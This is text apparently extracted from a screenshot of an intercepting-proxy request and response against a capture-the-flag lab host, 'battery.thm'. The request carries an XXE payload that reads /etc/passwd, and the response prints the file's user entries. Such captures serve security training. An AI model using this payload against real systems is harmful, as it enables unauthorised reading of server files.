 Request
Pretty Raw Hex \n
1 POST /forms.php HTTP/1.1
2 Host: battery.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: text/plain;charset=UTF-8
8 Content-Length: 155
9 Origin: http://battery.thm
10 Connection: close
11 Referer: http://battery.thm/forms.php
12 Cookie: PHPSESSID=u8849ikm425qecrpjonelbesk6
13
14 <?xml version="1.0" encoding="UTF-8"?>
15 <!DOCTYPE search [<!ENTITY xxe SYSTEM
"file:///etc/passwd"> ] >
16 <root>
<name>
1
</name>
<search>
&xxe;
</search>
</root>
Search...
0 highlights
Response
Pretty Raw Hex Render \n
Send Message
</button>
113 </p>
114 </fieldset>
115
116
117
118
119 </body>
120
121
122 </html>
123
124 Sorry, account number root:x:0:0:root:/root:/bin/bash
125 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
126 bin:x:2:2:bin:/bin:/usr/sbin/nologin
127 sys:x:3:3:sys:/dev:/usr/sbin/nologin
128 sync:x:4:65534:sync:/bin:/bin/sync
129 games:x:5:60:games:/usr/games:/usr/sbin/nologin
130 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
131 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
132 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
133 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
134 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
135 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
136 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
137 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
138 list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin
139 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
140 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
141 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
142 libuuid:x:100:101::/var/lib/libuuid:
143 syslog:x:101:104::/home/syslog:/bin/false
144 messagebus:x:102:106::/var/run/dbus:/bin/false
145 landscape:x:103:109::/var/lib/landscape:/bin/false
146 sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin
147 cyber:x:1000:1000:cyber,,,:/home/cyber:/bin/bash
148 mysql:x:107:113:MySQL Server,,,:/nonexistent:/bin/false
149 yash:x:1002:1002:,,,:/home/yash:/bin/bash
150 is not active!
Search...
0 highlights